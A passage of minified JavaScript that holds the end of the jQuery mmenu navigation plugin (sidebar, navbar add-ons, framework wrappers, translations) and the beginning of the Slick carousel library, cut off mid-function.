t,i=this,e=this.opts[xe];this.conf[xe],we.mmenu.glbl,"detect"==(e=this.opts[xe]=we.extend(!0,{},we.mmenu.defaults[xe],e="object"!=typeof(e="boolean"==typeof e?{hover:e,parent:e}:e)?{}:e)).current?(t=function(e){e=e.split("?")[0].split("#")[0];var n=i.$menu.find('a[href="'+e+'"], a[href="'+e+'/"]');n.length?i.setSelected(n.parent(),!0):(e=e.split("/").slice(0,-1)).length&&t(e.join("/"))},this.bind("initMenu:after",function(){t(window.location.href)})):e.current||this.bind("initListview:after",function(e){e.find("."+$e.listview).children("."+$e.listitem+"_selected").removeClass($e.listitem+"_selected")}),e.hover&&this.bind("initMenu:after",function(){this.$menu.addClass($e.menu+"_selected-hover")}),e.parent&&(this.bind("openPanel:finish",function(e){this.$pnls.find("."+$e.listview).find("."+$e.listitem+"_selected-parent").removeClass($e.listitem+"_selected-parent");for(var n=e.data(ye.parent);n;)n.not("."+$e.listitem+"_vertical").addClass($e.listitem+"_selected-parent"),n=n.closest("."+$e.panel).data(ye.parent)}),this.bind("initMenu:after",function(){this.$menu.addClass($e.menu+"_selected-parent")}))},add:function(){$e=we.mmenu._c,ye=we.mmenu._d,we.mmenu._e},clickAnchor:function(e,n){}},we.mmenu.defaults[xe]={current:!0,hover:!1,parent:!1},(ke=o).mmenu.addons.sidebar={setup:function(){var e,n,t;this.opts.offCanvas&&(e=this.opts.sidebar,this.conf.sidebar,Me=ke.mmenu.glbl,"boolean"==typeof(e="object"!=typeof(e="string"==typeof e||"boolean"==typeof e&&e||"number"==typeof e?{expanded:e}:e)?{}:e).collapsed&&e.collapsed&&(e.collapsed="all"),"string"!=typeof e.collapsed&&"number"!=typeof e.collapsed||(e.collapsed={use:e.collapsed}),"object"!=typeof e.collapsed&&(e.collapsed={}),"number"==typeof e.collapsed.use&&(e.collapsed.use="(min-width: "+e.collapsed.use+"px)"),"boolean"==typeof e.expanded&&e.expanded&&(e.expanded="all"),"string"!=typeof e.expanded&&"number"!=typeof e.expanded||(e.expanded={use:e.expanded}),"object"!=typeof e.expanded&&(e.expanded={}),"number"==typeof e.expanded.use&&(e.expanded.use="(min-width: "+e.expanded.use+"px)"),e=this.opts.sidebar=ke.extend(!0,{},ke.mmenu.defaults.sidebar,e),n=Pe.wrapper+"_sidebar-collapsed",e.collapsed.size&&(n+=" "+Pe.wrapper+"_sidebar-collapsed-"+e.collapsed.size),t=Pe.wrapper+"_sidebar-expanded",e.expanded.size&&(t+=" "+Pe.wrapper+"_sidebar-expanded-"+e.expanded.size),e.collapsed.use&&(this.bind("initMenu:after",function(){this.$menu.addClass(Pe.menu+"_sidebar-collapsed"),e.collapsed.blockMenu&&this.opts.offCanvas&&!this.$menu.children("."+Pe.menu+"__blocker").length&&this.$menu.prepend('<a class="'+Pe.menu+'__blocker" href="#'+this.$menu.attr("id")+'" />'),e.collapsed.hideNavbar&&this.$menu.addClass(Pe.menu+"_hidenavbar"),e.collapsed.hideDivider&&this.$menu.addClass(Pe.menu+"_hidedivider")}),"boolean"==typeof e.collapsed.use?this.bind("initMenu:after",function(){Me.$html.addClass(n)}):this.matchMedia(e.collapsed.use,function(){Me.$html.addClass(n)},function(){Me.$html.removeClass(n)})),e.expanded.use&&(this.bind("initMenu:after",function(){this.$menu.addClass(Pe.menu+"_sidebar-expanded")}),"boolean"==typeof e.expanded.use?this.bind("initMenu:after",function(){Me.$html.addClass(t),this.open()}):this.matchMedia(e.expanded.use,function(){Me.$html.addClass(t),Me.$html.hasClass(Pe.wrapper+"_sidebar-closed")||this.open()},function(){Me.$html.removeClass(t),this.close()}),this.bind("close:start",function(){Me.$html.hasClass(t)&&Me.$html.addClass(Pe.wrapper+"_sidebar-closed")}),this.bind("open:start",function(){Me.$html.removeClass(Pe.wrapper+"_sidebar-closed")})))},add:function(){Pe=ke.mmenu._c,ke.mmenu._d,ke.mmenu._e},clickAnchor:function(e,n,t){if(this.opts.sidebar.expanded.use&&Me.$html.is("."+Pe.wrapper+"_sidebar-expanded")&&n&&t)return{close:!1}}},ke.mmenu.defaults.sidebar={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1}},ke.mmenu.configuration.sidebar={},(Te=o).mmenu.addons.toggles={setup:function(){var s=this;this.opts.toggles,this.conf.toggles,Te.mmenu.glbl,this.bind("initPanels:after",function(e){this.__refactorClass(e.find("input"),this.conf.classNames.toggles.toggle,Ne.toggle),this.__refactorClass(e.find("input"),this.conf.classNames.toggles.check,Ne.check),e.find("input."+Ne.toggle+", input."+Ne.check).each(function(){var e=Te(this),n=e.closest("li"),t=e.hasClass(Ne.toggle)?"toggle":"check",i=e.attr("id")||s.__getUniqueId();n.children('label[for="'+i+'"]').length||(e.attr("id",i),n.prepend(e),Te('<label for="'+i+'" class="'+Ne[t]+'"></label>').insertAfter(n.children("."+Ne.listitem+"__text").last()))})})},add:function(){Ne=Te.mmenu._c,Te.mmenu._d,Te.mmenu._e,Ne.add("toggle check")},clickAnchor:function(e,n){}},Te.mmenu.configuration.classNames.toggles={toggle:"Toggle",check:"Check"},(Ae=o).mmenu.addons.navbars.breadcrumbs=function(e,n,o){var t=this,r=Ae.mmenu._c,l=Ae.mmenu._d;r.add("separator");var i=Ae('<span class="'+r.navbar+'__breadcrumbs" />').appendTo(e);this.bind("initNavbar:after",function(e){if(!e.children("."+r.navbar).children("."+r.navbar+"__breadcrumbs").length){e.removeClass(r.panel+"_has-navbar");for(var n,t=[],i=Ae('<span class="'+r.navbar+'__breadcrumbs"></span>'),s=e,a=!0;s&&s.length;)(s=!s.is("."+r.panel)?s.closest("."+r.panel):s).parent("."+r.listitem+"_vertical").length||((n=s.children("."+r.navbar).children("."+r.navbar+"__title").text()).length&&t.unshift(a?"<span>"+n+"</span>":'<a href="#'+s.attr("id")+'">'+n+"</a>"),a=!1),s=s.data(l.parent);o.breadcrumbs.removeFirst&&t.shift(),i.append(t.join('<span class="'+r.separator+'">'+o.breadcrumbs.separator+"</span>")).appendTo(e.children("."+r.navbar))}}),this.bind("openPanel:start",function(e){e=e.find("."+r.navbar+"__breadcrumbs");e.length&&i.html(e.html()||"")}),this.bind("initNavbar:after:sr-aria",function(e){e.children("."+r.navbar).children("."+r.breadcrumbs).children("a").each(function(){t.__sr_aria(Ae(this),"owns",Ae(this).attr("href").slice(1))})})},(Se=o).mmenu.addons.navbars.close=function(e,n){var t=Se.mmenu._c;Se.mmenu.glbl,t.add("close");var i=Se('<a class="'+t.btn+" "+t.btn+"_close "+t.navbar+'__btn" href="#" />').appendTo(e);this.bind("setPage:after",function(e){i.attr("href","#"+e.attr("id"))}),this.bind("setPage:after:sr-text",function(e){i.html(this.__sr_text(this.i18n(this.conf.screenReader.text.closeMenu))),this.__sr_aria(i,"owns",i.attr("href").slice(1))})},(Ie=o).mmenu.addons.navbars.next=function(e,n){var t,i,s=Ie.mmenu._c,a=Ie('<a class="'+s.btn+" "+s.btn+"_next "+s.navbar+'__btn" href="#" />').appendTo(e);this.bind("openPanel:start",function(e){i=e.find("."+this.conf.classNames.navbars.panelNext),t=i.attr("href"),i=i.html(),t?a.attr("href",t):a.removeAttr("href"),a[t||i?"removeClass":"addClass"](s.hidden),a.html(i)}),this.bind("openPanel:start:sr-aria",function(e){this.__sr_aria(a,"hidden",a.hasClass(s.hidden)),this.__sr_aria(a,"owns",(a.attr("href")||"").slice(1))})},Ie.mmenu.configuration.classNames.navbars.panelNext="Next",(je=o).mmenu.addons.navbars.prev=function(e,n){var t,i,s=je.mmenu._c,a=je('<a class="'+s.btn+" "+s.btn+"_prev "+s.navbar+'__btn" href="#" />').appendTo(e);this.bind("initNavbar:after",function(e){e.removeClass(s.panel+"_has-navbar")}),this.bind("openPanel:start",function(e){e.parent("."+s.listitem+"_vertical").length||((i=e.find("."+this.conf.classNames.navbars.panelPrev)).length||(i=e.children("."+s.navbar).children("."+s.btn+"_prev")),t=i.attr("href"),i=i.html(),t?a.attr("href",t):a.removeAttr("href"),a[t||i?"removeClass":"addClass"](s.hidden),a.html(i))}),this.bind("initNavbar:after:sr-aria",function(e){e=e.children("."+s.navbar);this.__sr_aria(e,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(e){this.__sr_aria(a,"hidden",a.hasClass(s.hidden)),this.__sr_aria(a,"owns",(a.attr("href")||"").slice(1))})},je.mmenu.configuration.classNames.navbars.panelPrev="Prev",(Le=o).mmenu.addons.navbars.searchfield=function(e,n){Le.mmenu._c,"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=e},(Oe=o).mmenu.addons.navbars.tabs=function(e,n,t){var i=Oe.mmenu._c,s=Oe.mmenu._d,a=Oe.mmenu._e,o=this,r=e.children("a");e.addClass(i.navbar+"_tabs").parent().addClass(i.navbars+"_has-tabs"),r.on(a.click+"-navbars",function(e){e.preventDefault();var n=Oe(this);if(n.hasClass(i.navbar+"__tab_selected"))e.stopImmediatePropagation();else try{o.openPanel(Oe(n.attr("href")),!1),e.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",function e(n){r.removeClass(i.navbar+"__tab_selected");var t=r.filter('[href="#'+n.attr("id")+'"]');t.length?t.addClass(i.navbar+"__tab_selected"):(n=n.data(s.parent))&&n.length&&e(n.closest("."+i.panel))})},(ze=o).mmenu.addons.navbars.title=function(e,n){var t,i,s,a=ze.mmenu._c,o=ze('<a class="'+a.navbar+'__title" />').appendTo(e);this.bind("openPanel:start",function(e){e.parent("."+a.listitem+"_vertical").length||((i=e.find("."+this.conf.classNames.navbars.panelTitle)).length||(i=e.children("."+a.navbar).children("."+a.navbar+"__title")),t=i.attr("href"),i=i.html()||n.title,t?o.attr("href",t):o.removeAttr("href"),o[t||i?"removeClass":"addClass"](a.hidden),o.html(i))}),this.bind("openPanel:start:sr-aria",function(e){var n;this.opts.screenReader.text&&(s=s||this.$menu.children("."+a.navbars+"_top, ."+a.navbars+"_bottom").children("."+a.navbar).children("."+a.btn+"_prev")).length&&(n=!0,"parent"==this.opts.navbar.titleLink&&(n=!s.hasClass(a.hidden)),this.__sr_aria(o,"hidden",n))})},ze.mmenu.configuration.classNames.navbars.panelTitle="Title",o.mmenu.wrappers.angular=function(){this.opts.onClick={close:!0,preventDefault:!1,setSelected:!0}},function(n){n.mmenu.wrappers.bootstrap3=function(){if(this.$menu.hasClass("navbar-collapse")){this.conf.classNames.selected="active",this.conf.classNames.divider="divider",this.conf.clone=!0,this.opts.hooks=this.opts.hooks||{};for(var e="",n=["nav-tabs","nav-pills","navbar-nav"],t=0;t<n.length;t++)if(this.$menu.find("."+n[t]).length){e=n[t];break}e.length&&(this.opts.hooks["initMenu:before"]=function(){"navbar-nav"==e&&this.$menu.wrapInner("<div />")},this.opts.hooks["initMenu:after"]=function(){i.menu.call(this),i.dropdown.call(this),i[e.split("nav-").join("").split("-nav").join("")].call(this)})}};var i={menu:function(){this.$menu.find(".nav").removeClass("nav").end().find(".sr-only").remove().end().find(".divider:empty").remove();for(var e=["role","aria-haspopup","aria-expanded"],n=0;n<e.length;n++)this.$menu.find("["+e[n]+"]").removeAttr(e[n])},dropdown:function(){var e=this.$menu.find(".dropdown");e.removeClass("dropdown"),e.children(".dropdown-toggle").find(".caret").remove().end().each(function(){n(this).replaceWith("<span>"+n(this).html()+"</span>")}),e.children(".dropdown-menu").removeClass("dropdown-menu")},tabs:function(){this.$menu.find(".nav-tabs").removeClass("nav-tabs")},pills:function(){this.$menu.find(".nav-pills").removeClass("nav-pills")},navbar:function(){var n=this;this.$menu.removeClass("collapse navbar-collapse").find('[class*="navbar-"]').removeClass("navbar-left navbar-right navbar-nav navbar-text navbar-btn");var e=this.$menu.find(".navbar-form");this.conf.searchform={form:{action:e.attr("action"),method:e.attr("method")},input:{name:e.find("input").attr("name")},submit:!0},e.remove(),(this.$orig||this.$menu).closest(".navbar").find(".navbar-header").find(".navbar-toggle").off("click").on("click",function(e){n.open(),e.stopImmediatePropagation(),e.preventDefault()})}}}(o),(De=o).mmenu.wrappers.bootstrap4=function(){var e,t,s=this;this.$menu.hasClass("navbar-collapse")&&(this.conf.clone=!1,e=De("<nav />"),t=De("<div />"),e.append(t),this.$menu.children().each(function(){var e,i,n=De(this);switch(!0){case n.hasClass("navbar-nav"):t.append((e=n,i=De("<ul />"),e.find(".nav-item").each(function(){var e,n=De(this),t=De("<li />");n.hasClass("active")&&t.addClass("Selected"),n.hasClass("nav-link")||((e=n.children(".dropdown-menu")).length&&t.append(Ee(e)),n=n.children(".nav-link")),t.prepend(Fe(n)),i.append(t)}),i));break;case n.hasClass("dropdown-menu"):t.append(Ee(n));break;case n.hasClass("form-inline"):s.conf.searchfield.form={action:n.attr("action")||null,method:n.attr("method")||null},s.conf.searchfield.input={name:n.find("input").attr("name")||null},s.conf.searchfield.clear=!1,s.conf.searchfield.submit=!0;break;default:t.append(n.clone(!0))}}),this.bind("initMenu:before",function(){e.prependTo("body"),this.$menu=e}),this.$menu.parent().find(".navbar-toggler").removeAttr("data-target").removeAttr("aria-controls").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s[s.vars.opened?"close":"open"]()}))},(Be=o).mmenu.wrappers.jqueryMobile=function(){var t=this;this.opts.onClick.close=!1,this.conf.offCanvas.page.selector="div.ui-page-active",Be("body").on("pagecontainerchange",function(e,n){"function"==typeof t.close&&(t.close(),t.setPage(n.toPage))}),this.bind("initAnchors:after",function(){Be("body").on("click",".mm-listview a",function(e){e.isDefaultPrevented()||(e.preventDefault(),Be("body").pagecontainer("change",Be(this).attr("href")))})})},o.mmenu.wrappers.magento=function(){this.conf.classNames.selected="active"},o.mmenu.wrappers.olark=function(){this.conf.offCanvas.page.noSelector.push("#olark")},(Ue=o).mmenu.wrappers.turbolinks=function(){var e,n;Ue(document).on("turbolinks:before-visit",function(){n=Ue("html"),e=n.attr("class"),e=Ue.grep(e.split(/\s+/),function(e){return!/mm-/.test(e)}).join(" ")}).on("turbolinks:load",function(){void 0!==n&&(n.attr("class",e),Ue.mmenu.glbl=!1)})},(He=o).mmenu.wrappers.wordpress=function(){this.conf.classNames.selected="current-menu-item",He("#wpadminbar").css("position","fixed").addClass("mm-slideout")},o.mmenu.i18n({Menu:"Menü"},"de"),o.mmenu.i18n({"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},"de"),o.mmenu.i18n({Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},"de"),o.mmenu.i18n({Menu:"منو"},"fa"),o.mmenu.i18n({"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},"fa"),o.mmenu.i18n({Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},"fa"),o.mmenu.i18n({Menu:"Menu"},"nl"),o.mmenu.i18n({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),o.mmenu.i18n({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),o.mmenu.i18n({Menu:"Меню"},"ru"),o.mmenu.i18n({"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"},"ru"),o.mmenu.i18n({Search:"Найти","No results found.":"Ничего не найдено.","Search results":"Результаты поиска"},"ru"),o.mmenu});
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i=i&&null!==i?a(i).not(this.$slider):i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(0<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&(a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),!0===i.options.accessibility&&i.$dots.off("keydown.slick",i.keyHandler)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow&&i.$prevArrow.off("keydown.slick",i.keyHandler),i.$nextArrow&&i.$nextArrow.off("keydown.slick",i.keyHandler))),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;0<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var 